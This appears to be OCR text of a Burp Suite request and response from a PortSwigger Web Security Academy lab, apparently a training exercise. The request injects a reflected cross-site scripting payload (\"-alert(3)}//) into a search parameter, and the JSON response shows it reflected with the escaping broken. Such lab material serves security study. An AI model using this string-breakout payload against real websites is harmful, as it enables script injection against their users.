 Request
Pretty Raw Hex
\n
1 GET /search-results?search=\"-alert(3)}// HTTP/2
2 Host: 0a0400660432e72c8332019400ad00e5.web-security-academy.net
3 Cookie: session=uJQrDsNfTRuvE40yxwucDjCEU0m3Rkk6
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Accept-Language: es
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0ad20009048ecacd82f44c1e00fd0025.web-security-academy.net/?sear
ch=test
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=FDa6ii4wM8WyvtZiQQyE7NCMgy3S5AkT; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 45
6
7 {
"results":[
],
"searchTerm":"\\"-alert(3)
}//"}